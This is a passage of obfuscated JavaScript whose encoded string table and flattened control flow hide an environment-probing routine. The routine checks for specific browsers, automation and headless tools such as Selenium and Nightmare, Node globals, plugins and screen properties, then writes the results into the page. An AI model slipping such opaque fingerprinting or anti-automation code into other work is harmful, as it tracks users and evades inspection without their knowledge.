'\x61\x65\x7a\x50'),_0x682c('0x112', '\x70\x5b\x56\x6e'),function(){var _0x5f404a=opr;return _0x5f404a;}],[_0x682c('0x113', '\x41\x49\x55\x28'),_0x682c('0x114', '\x30\x61\x39\x53'),function(){var _0x416268=safari;return _0x416268;}],[_0x682c('0x115', '\x23\x79\x71\x6a'),_0x682c('0x116', '\x51\x30\x7a\x70'),function(){var _0x5c009d=awesomium;return _0x5c009d;}],[_0x682c('0x117', '\x24\x6e\x78\x66'),_0x682c('0x118', '\x66\x68\x4e\x30'),function(){var _0x635247=puffinDevice;return _0x635247;}],[_0x682c('0x119', '\x51\x30\x7a\x70'),_0x682c('0x104', '\x24\x6e\x78\x66'),function(){var _0x3031b5=__nightmare;return _0x3031b5;}],[_0x682c('0x11a', '\x7a\x5b\x57\x59'),_0x682c('0x11b', '\x62\x55\x75\x58'),function(){var _0x59f68f=domAutomation;return _0x59f68f;}],[_0x682c('0x11c', '\x66\x68\x4e\x30'),_0x682c('0x11d', '\x51\x58\x67\x63'),function(){var _0x264081=domAutomationController;return _0x264081;}],[_0x682c('0x11e', '\x4e\x6a\x31\x78'),_0x682c('0x11f', '\x38\x51\x32\x24'),function(){var _0x5483d1=_Selenium_IDE_Recorder;return _0x5483d1;}],[_0x682c('0x120', '\x51\x30\x7a\x70'),_0x682c('0x121', '\x6b\x6f\x67\x30'),function(){return document[_0x682c('0x122', '\x65\x5a\x4a\x42')];}],[_0x682c('0x123', '\x68\x24\x78\x40'),_0x682c('0x124', '\x52\x76\x44\x59'),function(){return document[_0x682c('0x125', '\x38\x51\x32\x24')];}],[_0x682c('0x126', '\x4a\x37\x47\x6e'),_0x682c('0x127', '\x40\x6a\x6c\x47'),function(){return process[_0x682c('0x128', '\x59\x6d\x56\x7a')];}],[_0x682c('0x129', '\x4f\x4d\x55\x6c'),_0x682c('0x110', '\x6a\x5e\x6f\x32'),function(){return global[_0x682c('0x12a', '\x6f\x53\x68\x6d')];}],[_0x682c('0x12b', '\x52\x76\x44\x59'),_0x682c('0xf0', '\x4f\x4d\x55\x6c'),function(){return global[_0x682c('0x12c', '\x68\x72\x51\x54')];}],[_0x682c('0x12d', '\x5d\x26\x6b\x2a'),_0x682c('0x12e', '\x46\x72\x50\x25'),function(){return WebAssembly;}],[_0x682c('0x12f', '\x31\x39\x41\x63'),_0x682c('0x130', '\x31\x39\x41\x63'),function(){return require('\x66\x73');}],[_0x682c('0x131', '\x78\x52\x68\x2a'),_0x682c('0x132', '\x78\x52\x68\x2a'),function(){return _0x4a7604[_0x682c('0x133', '\x26\x4b\x7a\x7a')](globalThis,global);}],[_0x682c('0x134', '\x30\x61\x39\x53'),_0x682c('0x135', '\x6a\x5e\x6f\x32'),function(){return window[_0x682c('0x136', '\x68\x24\x78\x40')]();}],[_0x682c('0x137', '\x7a\x5b\x57\x59'),_0x682c('0x130', '\x31\x39\x41\x63'),function(){return navigator[_0x682c('0x138', '\x36\x6b\x6f\x5e')];}],[_0x682c('0x139', '\x61\x65\x7a\x50'),_0x682c('0x13a', '\x33\x48\x49\x6a'),function(){return navigator[_0x682c('0x13b', '\x61\x65\x7a\x50')];}],[_0x682c('0x13c', '\x6a\x5e\x6f\x32'),_0x682c('0x12e', '\x46\x72\x50\x25'),function(){return navigator[_0x682c('0x13d', '\x68\x24\x78\x40')];}],[_0x682c('0x13e', '\x29\x23\x46\x50'),_0x682c('0x13f', '\x48\x24\x43\x45'),function(){return _0x4a7604[_0x682c('0x140', '\x59\x6d\x56\x7a')](navigator[_0x682c('0x141', '\x4a\x37\x47\x6e')],'\x43');}],[_0x682c('0x142', '\x47\x4a\x63\x5d'),_0x682c('0x143', '\x4a\x37\x47\x6e'),function(){window[_0x682c('0x144', '\x5d\x26\x6b\x2a')]=Object[_0x682c('0x145', '\x7a\x5b\x57\x59')](window);return window[_0x682c('0x146', '\x30\x61\x39\x53')][_0x682c('0xb9', '\x62\x55\x75\x58')];}],[_0x682c('0x147', '\x6e\x6e\x71\x41'),_0x682c('0x148', '\x6e\x74\x47\x29'),function(){return _0x4a7604[_0x682c('0x149', '\x48\x24\x43\x45')](window[_0x682c('0x14a', '\x47\x4a\x63\x5d')],0x0);}],[_0x682c('0x14b', '\x6f\x53\x68\x6d'),_0x682c('0x13f', '\x48\x24\x43\x45'),function(){return _0x4a7604[_0x682c('0x14c', '\x65\x67\x70\x78')](window[_0x682c('0x14d', '\x24\x6e\x78\x66')],0x0);}],[_0x682c('0x14e', '\x6f\x53\x68\x6d'),_0x682c('0x108', '\x47\x4a\x63\x5d'),function(){return window[_0x682c('0x14f', '\x63\x57\x6a\x6a')];}],[_0x682c('0x150', '\x29\x28\x71\x77'),_0x682c('0x151', '\x6b\x6f\x67\x30'),function(){return window[_0x682c('0x152', '\x51\x58\x67\x63')][_0x682c('0x153', '\x36\x6b\x6f\x5e')]();}],[_0x682c('0x154', '\x48\x24\x43\x45'),_0x682c('0x155', '\x29\x23\x46\x50'),function(){return _0x4a7604[_0x682c('0x156', '\x4e\x6a\x31\x78')](Boolean,_0x4a7604[_0x682c('0x157', '\x39\x50\x6e\x76')](typeof process,_0x682c('0x158', '\x4f\x39\x28\x73'))&&process[_0x682c('0x159', '\x68\x4a\x59\x26')]&&process[_0x682c('0x15a', '\x59\x6d\x56\x7a')][_0x682c('0x15b', '\x29\x23\x46\x50')]);}],[_0x682c('0x15c', '\x36\x6b\x6f\x5e'),_0x682c('0x15d', '\x65\x5a\x4a\x42'),function(){return document[_0x682c('0x15e', '\x30\x61\x39\x53')];}],[_0x682c('0x15f', '\x40\x6a\x6c\x47'),_0x682c('0x160', '\x36\x6b\x6f\x5e'),function(){return eval[_0x682c('0x161', '\x6a\x5e\x6f\x32')]()[_0x682c('0x162', '\x23\x79\x71\x6a')];}],[_0x682c('0x163', '\x52\x76\x44\x59'),_0x682c('0x15d', '\x65\x5a\x4a\x42'),function(){return navigator[_0x682c('0x164', '\x23\x49\x4a\x38')][_0x682c('0x165', '\x65\x5a\x4a\x42')];}],[_0x682c('0x166', '\x26\x4b\x7a\x7a'),_0x682c('0x167', '\x34\x6c\x67\x70'),function(){return deviceType;}],[_0x682c('0x168', '\x30\x61\x39\x53'),_0x682c('0x151', '\x6b\x6f\x67\x30'),function(){return screen[_0x682c('0x169', '\x65\x67\x70\x78')];}],[_0x682c('0x16a', '\x78\x52\x68\x2a'),_0x682c('0x16b', '\x4e\x45\x24\x5d'),function(){return screen[_0x682c('0x16c', '\x68\x4a\x59\x26')];}],[_0x682c('0x16d', '\x26\x4b\x7a\x7a'),_0x682c('0x124', '\x52\x76\x44\x59'),function(){var _0x3a4d60=eoapi;return _0x3a4d60;}],[_0x682c('0x16e', '\x36\x6b\x6f\x5e'),_0x682c('0x16f', '\x65\x67\x70\x78'),function(){var _0xe4e1b2=eoapi_VerifyThis;return _0xe4e1b2;}],[_0x682c('0x170', '\x36\x6b\x6f\x5e'),_0x682c('0x171', '\x6c\x5b\x50\x36'),function(){var _0x2d5106=eoapi_extInvoke;return _0x2d5106;}],[_0x682c('0x172', '\x63\x57\x6a\x6a'),_0x682c('0x173', '\x78\x52\x68\x2a'),function(){var _0x26d869=eoWebBrowserDispatcher;return _0x26d869;}],[_0x682c('0x174', '\x65\x51\x43\x40'),_0x682c('0x175', '\x7a\x5b\x57\x59'),function(){return window[_0x682c('0x176', '\x70\x5b\x56\x6e')];}],[_0x682c('0x177', '\x38\x51\x32\x24'),_0x682c('0x143', '\x4a\x37\x47\x6e'),function(){return _0x4a7604[_0x682c('0x178', '\x4e\x6a\x31\x78')](navigator[_0x682c('0x179', '\x4a\x37\x47\x6e')][_0x682c('0x34', '\x5d\x26\x6b\x2a')],0x2);}],[_0x682c('0x17a', '\x40\x6a\x6c\x47'),_0x682c('0x17b', '\x24\x6e\x78\x66'),function(){return _0x4a7604[_0x682c('0x17c', '\x51\x58\x67\x63')](navigator[_0x682c('0x17d', '\x78\x52\x68\x2a')][_0x682c('0x17e', '\x6b\x6f\x67\x30')],0x2);}],[_0x682c('0x17f', '\x65\x5a\x4a\x42'),_0x682c('0x116', '\x51\x30\x7a\x70'),function(){return window[_0x682c('0x180', '\x48\x24\x43\x45')];}],[_0x682c('0x181', '\x4e\x28\x50\x40'),_0x682c('0x182', '\x68\x4a\x59\x26'),function(){return navigator[_0x682c('0x183', '\x26\x4b\x7a\x7a')][_0x682c('0x184', '\x48\x24\x43\x45')][0x0][_0x682c('0x185', '\x6c\x5b\x50\x36')];}],[_0x682c('0x186', '\x6e\x74\x47\x29'),_0x682c('0x15d', '\x65\x5a\x4a\x42'),function(){return navigator[_0x682c('0x187', '\x6c\x5b\x50\x36')][_0x682c('0x188', '\x47\x4a\x63\x5d')][0x1][_0x682c('0x189', '\x6a\x5e\x6f\x32')];}],[_0x682c('0x18a', '\x4e\x45\x24\x5d'),_0x682c('0x13f', '\x48\x24\x43\x45'),function(){return navigator[_0x682c('0x18b', '\x66\x68\x4e\x30')][_0x682c('0x18c', '\x7a\x5b\x57\x59')][0x2][_0x682c('0x18d', '\x78\x52\x68\x2a')];}],[_0x682c('0x18e', '\x63\x57\x6a\x6a'),_0x682c('0x104', '\x24\x6e\x78\x66'),function(){return navigator[_0x682c('0xfa', '\x61\x65\x7a\x50')][_0x682c('0x18f', '\x6c\x5b\x50\x36')];}],[_0x682c('0x190', '\x4f\x4d\x55\x6c'),_0x682c('0x191', '\x4f\x39\x28\x73'),function(){return navigator[_0x682c('0x192', '\x6a\x33\x63\x35')];}],[_0x682c('0x193', '\x6e\x74\x47\x29'),_0x682c('0x182', '\x68\x4a\x59\x26'),function(){return navigator[_0x682c('0x194', '\x51\x58\x67\x63')][_0x682c('0x195', '\x4e\x28\x50\x40')];}],[_0x682c('0x196', '\x4e\x28\x50\x40'),_0x682c('0x197', '\x23\x49\x4a\x38'),function(){return navigator[_0x682c('0x198', '\x23\x49\x4a\x38')][_0x682c('0x199', '\x36\x6b\x6f\x5e')];}]];try{var _0x29395f=_0x682c('0x19a', '\x70\x5b\x56\x6e')[_0x682c('0x19b', '\x68\x24\x78\x40')]('\x7c'),_0x3a5688=0x0;while(!![]){switch(_0x29395f[_0x3a5688++]){case'\x30':_0x11fa83(_0x4a7604[_0x682c('0x19c', '\x39\x50\x6e\x76')](_0xacc3b,_0x32d802));continue;case'\x31':var _0x235ec2=_0x682c('0x19d', '\x6e\x6e\x71\x41');continue;case'\x32':var _0x5155b7='';continue;case'\x33':if(_0x1e828f){_0x32d802[_0x682c('0x19e', '\x4e\x28\x50\x40')]([_0x1e828f,_0x682c('0x19f', '\x6c\x5b\x50\x36')]);_0x4a7604[_0x682c('0x1a0', '\x65\x67\x70\x78')](_0x11fa83,_0x4a7604[_0x682c('0x1a1', '\x79\x73\x59\x52')](_0xacc3b,_0x32d802));}continue;case'\x34':if(!_0x533268[_0x682c('0x1a2', '\x63\x57\x6a\x6a')])_0x533268[_0x682c('0x1a3', '\x62\x55\x75\x58')]=_0x25339d;continue;case'\x35':if(_0x1609c6){try{_0xd9bead[_0x682c('0x1a4', '\x26\x4b\x7a\x7a')]=_0x4a7604[_0x682c('0x1a5', '\x4e\x45\x24\x5d')](_0x43af2d,_0x1609c6);}catch(_0x17f3da){}}continue;case'\x36':for(var _0x2f8dfc=0x7;_0x2f8dfc<_0x235ec2[_0x682c('0x1a6', '\x47\x4a\x63\x5d')];_0x2f8dfc++){_0x5155b7+=_0x235ec2[_0x2f8dfc];}continue;case'\x37':_0x4a7604[_0x682c('0x1a7', '\x4e\x28\x50\x40')](_0x13a22e);continue;case'\x38':_0x32d802[_0x682c('0x1a8', '\x78\x52\x68\x2a')]([_0x4a7604[_0x682c('0x1a9', '\x6f\x53\x68\x6d')]('\x27'+_0x5291db,'\x27')+_0x682c('0x1aa', '\x6b\x6f\x67\x30'),_0x682c('0x1ab', '\x40\x6a\x6c\x47'),function(){return _0x5291db[_0x682c('0x153', '\x36\x6b\x6f\x5e')]();}]);continue;case'\x39':for(var _0x2bf245=0x0;_0x4a7604[_0x682c('0x1ac', '\x48\x24\x43\x45')](_0x2bf245,0x7);_0x2bf245++){_0x458a6f+=_0x235ec2[_0x2bf245];}continue;case'\x31\x30':_0x397f12[_0x682c('0x1ad', '\x46\x72\x50\x25')](_0x682c('0x1ae', '\x59\x6d\x56\x7a'))[_0x682c('0x1af', '\x24\x6e\x78\x66')]=_0x4a7604[_0x682c('0x1b0', '\x34\x6c\x67\x70')](_0x682c('0x1b1', '\x41\x49\x55\x28'),_0x533268[_0x682c('0x1b2', '\x23\x49\x4a\x38')][_0x682c('0x1b3', '\x6e\x74\x47\x29')]());continue;case'\x31\x31':var _0x5291db=_0x682c('0x1b4', '\x4f\x39\x28\x73');continue;case'\x31\x32':var _0x458a6f='';continue;}break;}}catch(_0x469273){_0x397f12[_0x682c('0x1b5', '\x24\x6e\x78\x66')](_0x682c('0x1b6', '\x68\x4a\x59\x26'))[_0x682c('0x1b7', '\x39\x50\x6e\x76')]=_0x682c('0x1b8', '\x63\x57\x6a\x6a')+_0x533268[_0x682c('0x1b9', '\x48\x24\x43\x45')](_0x469273[_0x682c('0x1ba', '\x23\x49\x4a\x38')]);}finally{if(_0x1609c6)_0xd9bead[_0x682c('0x1bb', '\x36\x6b\x6f\x5e')]=_0x1609c6;}}());